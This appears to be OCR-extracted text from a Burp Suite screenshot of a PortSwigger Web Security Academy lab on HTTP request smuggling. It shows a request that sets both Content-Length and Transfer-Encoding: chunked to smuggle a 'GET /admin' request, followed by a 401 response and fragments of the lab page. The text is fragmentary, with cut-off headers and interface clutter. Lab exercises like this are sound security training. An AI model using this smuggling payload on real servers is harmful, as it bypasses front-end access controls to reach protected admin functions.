 Request
Raw Params Headers Hex
hange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aef00ae034b368681323e4d001000e4.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=2s17dIiPHDvQoSYSIQog7vTmK8CFk1fL
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
as:f
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 401 Unauthorized
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2676
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css
<link href=/resources/css/labs.css rel=stylesheet>
<title>Exploiting HTTP request smuggling to bypass front-
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
? < + > Type a search term